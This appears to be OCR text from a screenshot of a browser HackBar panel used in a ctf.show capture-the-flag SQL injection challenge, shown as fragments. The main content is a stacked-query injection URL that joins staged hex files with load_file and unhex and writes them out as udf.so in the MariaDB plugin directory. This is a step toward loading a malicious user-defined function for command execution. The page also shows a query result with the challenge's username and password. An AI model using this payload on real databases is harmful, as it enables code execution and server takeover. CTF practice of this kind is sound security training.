 de":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"ctfshow","pass":"ctfshow"}]}
Elements Console Sources Network Performance Memory Application Lighthouse EditThisCookie HackBar 1
cryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://bde02de2-e0cc-4683-8d6e-25d96914212c.challenge.ctf.show:8080/api/?id=1';select
unhex(concat(load_file('/usr/lib/mariadb/plugin/a.txt'),load_file('/usr/lib/mariadb/plugin/b.txt'),load_file('/usr/lib/mariadb/plugin/c.txt'))) into dumpfile '/usr/lib/mariadb/plugin/udf.so' %23
Post data Referer User Agent Cookies Clear All